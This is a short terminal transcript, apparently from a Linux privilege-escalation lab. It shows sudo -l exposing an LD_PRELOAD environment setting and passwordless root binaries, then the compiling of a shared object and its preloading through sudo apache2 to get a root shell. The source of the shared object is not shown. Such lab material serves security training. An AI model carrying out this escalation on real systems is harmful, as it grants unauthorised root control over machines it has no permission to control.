 TCM@debian:~$ sudo -l
Matching Defaults entries for TCM on this host:
    env_reset, env_keep+=LD_PRELOAD

User TCM may run the following commands on this host:
    (root) NOPASSWD: /usr/sbin/iftop
    (root) NOPASSWD: /usr/bin/find
    (root) NOPASSWD: /usr/bin/nano
    (root) NOPASSWD: /usr/bin/vim
    (root) NOPASSWD: /usr/bin/man
    (root) NOPASSWD: /usr/bin/awk
    (root) NOPASSWD: /usr/bin/less
    (root) NOPASSWD: /usr/bin/ftp
    (root) NOPASSWD: /usr/bin/nmap
    (root) NOPASSWD: /usr/sbin/apache2
    (root) NOPASSWD: /bin/more
TCM@debian:~$ nano shell.c
TCM@debian:~$ gcc -fPIC -shared -o shell.so shell.c -nostartfiles
TCM@debian:~$ sudo LD_PRELOAD=/home/user/shell.so apache2
root@debian:/home/user# id
uid=0(root) gid=0(root) groups=0(root)
root@debian:/home/user#